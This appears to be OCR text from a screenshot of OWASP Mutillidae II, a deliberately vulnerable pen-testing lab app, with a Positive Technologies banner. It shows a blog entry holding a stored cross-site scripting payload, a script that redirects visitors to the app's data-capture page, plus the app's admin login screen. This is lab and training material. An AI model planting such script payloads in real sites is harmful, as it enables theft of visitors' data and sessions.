 POSITIVE TECHNOLOGIES WWW.PTSECURITY.RU EMAIL: PT@PTSECURITY.RU TEL.: +7 (495) 744 01 44
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
<script>
document.location.href=''http://mu/mutillidae
/index.php?page=capture-data.php''
</script>
OWASP Mutillidae II: Web Pwn in Mass Pro
Version: 2.6.18 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder)
| Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View
Login
Back HELP Help Me!
Please sign-in
Name admin
Password
Login
Dont have an account? Please register here
Logged In Admin: admin (g0t r00t?)
B | View Log | View Captured Data
Pen-Testing Application